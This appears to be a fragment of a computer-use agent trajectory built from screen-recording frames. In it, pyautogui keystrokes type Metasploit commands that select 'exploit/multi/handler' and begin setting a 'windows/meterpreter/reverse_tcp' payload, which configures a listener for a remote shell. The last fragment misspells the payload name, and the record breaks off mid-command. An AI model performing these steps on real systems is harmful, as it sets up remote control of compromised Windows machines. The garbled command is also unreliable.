
pyautogui.press('Return')

pyautogui.write('use')

pyautogui.write('exploit/m')

pyautogui.write('ulti/hand')

pyautogui.press('Return')

# Write out 'set payload windows/meterpreter/reverse_tcp' without running it yet.
pyautogui.write('s')

pyautogui.write('et pay')

pyautogui.write('load')

pyautogui.write('w')

pyautogui.write('indows/me')

pyautogui.write('erpreter')
